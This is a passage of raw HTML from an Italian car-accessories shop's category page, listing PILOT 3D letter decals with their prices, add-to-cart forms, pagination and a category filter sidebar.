</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81551"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm-c.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81551">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07863-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;C"/></span>
</span>
<style>.product-image-container-81551 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81551 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81551 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm-c.html">
                                PILOT - 3D Letters Type-3 (28 mm) - C                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81551" data-price-box="product-id-81551">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81551"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81551"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07863"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81551/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81551">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1NTEv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81551","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81564"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm-p.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81564">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07876-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;P"/></span>
</span>
<style>.product-image-container-81564 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81564 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81564 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm-p.html">
                                PILOT - 3D Letters Type-3 (28 mm) - P                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81564" data-price-box="product-id-81564">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81564"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81564"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07876"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81564/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81564">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1NjQv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81564","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81568"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm-t.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81568">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07880-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;T"/></span>
</span>
<style>.product-image-container-81568 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81568 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81568 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm-t.html">
                                PILOT - 3D Letters Type-3 (28 mm) - T                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81568" data-price-box="product-id-81568">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81568"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81568"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07880"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81568/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81568">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1Njgv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81568","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81569"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm-u.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81569">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07881-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;U"/></span>
</span>
<style>.product-image-container-81569 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81569 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81569 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm-u.html">
                                PILOT - 3D Letters Type-3 (28 mm) - U                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81569" data-price-box="product-id-81569">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81569"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81569"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07881"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81569/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81569">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1Njkv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81569","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81583"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm-8.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81583">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07895-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;8"/></span>
</span>
<style>.product-image-container-81583 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81583 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81583 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm-8.html">
                                PILOT - 3D Letters Type-3 (28 mm) - 8                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81583" data-price-box="product-id-81583">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81583"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81583"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07895"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81583/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81583">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1ODMv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81583","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81585"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-3-28-mm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81585">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07897-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-3&#x20;&#x28;28&#x20;mm&#x29;&#x20;-&#x20;&amp;"/></span>
</span>
<style>.product-image-container-81585 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81585 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81585 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-3-28-mm.html">
                                PILOT - 3D Letters Type-3 (28 mm) - &amp;                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81585" data-price-box="product-id-81585">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81585"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81585"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07897"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81585/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81585">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1ODUv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81585","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_81599"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/3d-letters-type-1-18-mm-c.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-81599">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/0/7/07913-s-01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="PILOT&#x20;-&#x20;3D&#x20;Letters&#x20;Type-1&#x20;&#x28;18&#x20;mm&#x29;&#x20;-&#x20;C"/></span>
</span>
<style>.product-image-container-81599 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-81599 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-81599 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/3d-letters-type-1-18-mm-c.html">
                                PILOT - 3D Letters Type-1 (18 mm) - C                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="81599" data-price-box="product-id-81599">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81599"                data-price-amount="1.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,02 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-81599"                data-price-amount="1.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,46 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-LAM-07913"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~/product/81599/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="81599">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZqWTJWemMyOXlhUX5-L3Byb2R1Y3QvODE1OTkv">
                                            <input name="form_key" type="hidden" value="OChYG5UZEQaopNNt" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"81599","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FjY2Vzc29yaQ~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/autoricambix.com\/accessori","formKey":"OChYG5UZEQaopNNt","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/accessori?p=2" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/accessori?p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/accessori?p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://autoricambix.com/accessori?p=5" class="page">
                            <span class="label">Pagina</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://autoricambix.com/accessori?p=2"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        
    

    </div>
    







    

    
    
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtri</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Categoria</div>
                        <div data-role="content" class="filter-options-content"><div data-mst-nav-filter="category_ids" class="mst-nav__label mst-nav__category">
    <label for="searchbox-category_ids" class="visually-hidden">
    Search in filter options</label>
<input
    type="text"
    id="searchbox-category_ids"
    placeholder="Cerca"
    data-element="search"
    autocomplete="off"
    aria-label="Search&#x20;in&#x20;filter&#x20;options"
>


    <div data-holder="alphabetical"></div>

    <ol class="items ">
        
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="204"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_204" rel="follow">
                        <input id="m_category_ids&#x5B;204&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;204&#x5D;" title="INTERNO">
                            INTERNO                        </label>
                            <span class="count">351<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="194"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_194" rel="follow">
                        <input id="m_category_ids&#x5B;194&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;194&#x5D;" title="ESTERNO">
                            ESTERNO                        </label>
                            <span class="count">883<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="207"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_207" rel="follow">
                        <input id="m_category_ids&#x5B;207&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;207&#x5D;" title="SEDILI">
                            SEDILI                        </label>
                            <span class="count">206<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="178"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_178" rel="follow">
                        <input id="m_category_ids&#x5B;178&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;178&#x5D;" title="GARAGE">
                            GARAGE                        </label>
                            <span class="count">602<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="208"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
